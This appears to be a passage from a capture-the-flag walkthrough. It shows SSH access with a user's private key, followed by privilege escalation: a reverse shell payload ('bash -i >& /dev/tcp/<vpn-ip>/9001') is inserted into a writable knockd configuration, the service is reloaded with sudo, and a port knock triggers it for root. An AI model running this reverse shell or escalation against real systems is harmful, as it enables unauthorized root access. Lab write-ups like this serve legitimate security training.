
With the id_rsa key of user Ev3rt0n, we can use SSH to connect as that user.

We can obtain the first flag located in the home directory of user Ev3rt0n.

While enumerating user Ev3rt0n, we discover that they have permission to execute etc/init.d/knockd/ as root and have write permission on the file /etc/knockd.conf.

The file /etc/init.d/knockd is designed to monitor port sequences on the machine. If the ports are knocked in the correct sequence, the service executes a specific action defined in /etc/knockd.conf.

We observe that /etc/knockd.conf establishes the sequence 10007 10006 10005 to close the SSH connection. When the closing sequence is received, it executes the command defined in [closeSSH]. In this context, we can insert our payload into that command.
/bin/bash -c "bash -i >& /dev/tcp/<vpn-ip>/9001 0>&1"

With the payload ready, we need to reload /etc/init.d/knockd to apply the changes to the commands.
sudo /etc/init.d/knockd reload

Netcat listener to receive the connection.

Now we proceed with the port knocking sequence knock <machine-ip> 10007 10006 10005 -vvv. In this way, it triggers the command defined in closeSSH, which is our reverse shell payload.


And with that, we obtain root access and retrieve the final flag.

